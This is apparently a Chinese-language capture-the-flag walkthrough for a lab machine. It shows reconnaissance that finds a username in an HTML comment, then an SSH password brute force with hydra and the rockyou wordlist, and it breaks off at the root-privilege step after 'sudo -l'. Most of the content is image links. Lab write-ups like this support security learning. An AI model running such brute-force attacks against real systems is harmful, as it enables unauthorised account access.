









靶机IP:

192.168.199.131







1.Flag de User(用户权限下的 Flag)





步骤一:信息收集

访问网站:



网页源码中注释藏着东西:

你好,juan,我给你留了一封重要的邮件,有空的时候请读一下。

可以推测用户名为juan







端口扫描:

目录扫描也没东西

步骤二:爆破登录



尝试使用juan用户进行ssh爆破:

hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131

进入终端即可得到flag

























2.Flag de Root(Root权限下的 Flag)

步骤一:提权

查看权限:





sudo -l

无权限









